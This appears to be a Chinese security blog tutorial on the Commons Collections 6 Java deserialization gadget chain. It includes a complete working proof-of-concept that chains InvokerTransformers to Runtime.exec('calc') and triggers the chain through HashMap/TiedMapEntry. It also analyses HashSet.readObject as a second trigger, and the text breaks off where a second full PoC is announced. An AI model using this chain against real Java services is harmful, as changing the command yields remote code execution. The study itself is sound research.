POC构造 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import javax.management.BadAttributeValueExpException;import java.io.*;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Map;public class CommonsCollections6 { public static void main (String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException { Transformer[] fakeTransformers = new Transformer []{ new ConstantTransformer (String.class) }; Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getDeclaredMethod" , new Class []{String.class,Class[].class}, new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" , new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (fakeTransformers); Map innerMap = new HashMap (); innerMap.put("1" ,"2" ); Map lazyMap = LazyMap.decorate(innerMap,chainedTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap,"leihehe" ); Map serMap = new HashMap (); serMap.put(tiedMapEntry,"111" ); lazyMap.remove("leihehe" ); Field myTransformers = chainedTransformer.getClass().getDeclaredField("iTransformers" ); myTransformers.setAccessible(true ); myTransformers.set(chainedTransformer,transformers); FileOutputStream fileOutputStream = new FileOutputStream ("lz.cer" ); ObjectOutputStream objectOutputStream = new ObjectOutputStream (fileOutputStream); objectOutputStream.writeObject(serMap); objectOutputStream.flush(); objectOutputStream.close(); fileOutputStream.close(); FileInputStream fileInputStream = new FileInputStream ("lz.cer" ); ObjectInputStream objectInputStream = new ObjectInputStream (fileInputStream); objectInputStream.readObject(); } }

调用hash()处二(方法二): HashSet 经过分析,我们发现HashMap.put()方法也会导致利用链触发(也正是它给我们在方法一的实现中带来了坑)

那么我们有没有什么办法直接让程序call到HashMap.put(),就让它成为利用链中一部分呢?

HashSet成为了我们的首选。

HashSet.readObject() 我们发现HashSet.readObject()中call 到了put()方法

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 private void readObject (java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException { s.defaultReadObject(); int capacity = s.readInt(); float loadFactor = s.readFloat(); map = (((HashSet)this ) instanceof LinkedHashSet ? new LinkedHashMap <E,Object>(capacity, loadFactor) : new HashMap <E,Object>(capacity, loadFactor)); int size = s.readInt(); for (int i=0 ; i<size; i++) { E e = (E) s.readObject(); map.put(e, PRESENT); } }



如果我们能让map变量为我们的HashMap就能连上了。我们发现在该方法下会重建一个新的map,而这个map就是HashMap 类型。 如果我们直接把这个内部的HashMap 拿来用,把这个内部的HashMap 的key值改为tiedMapEntry ,当他被call put()的时候,利用链就能被成功执行了。

我们跟到HashSet.readObject()看一下,看看这个e是怎么来的

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 private void writeObject (java.io.ObjectOutputStream s) throws java.io.IOException { s.defaultWriteObject(); s.writeInt(map.capacity()); s.writeFloat(map.loadFactor()); s.writeInt(map.size()); for (E e : map.keySet()) s.writeObject(e); }

这就很明显了,它会把变量map里的key-value对给序列化,如果我们变量map已经有值,那么它的内容就会被序列化 -》从而在readObject()反序列化的时候这些内容又会被反序列化从而触发漏洞 -》 这里引出后面的用反射修改map。

HashSet.add() HashSet.add()会向map(hashmap)中添加一个key

1 2 3 public boolean add (E e) { return map.put(e, PRESENT)==null ; }

POC构造 我们已经得知,HashSet中会生成一个HashMap,所以我们不再需要自己构造了HashMap了。我们的思路如下:先用hashSet生成一个带任意key值的hashMap,我们用反射的方式得到这个map,最后再用反射的方式从这个map 中修改key 。

在HashMap中,键值对是被存储在table变量中的,这个看代码直接能看出来。

完整POC如下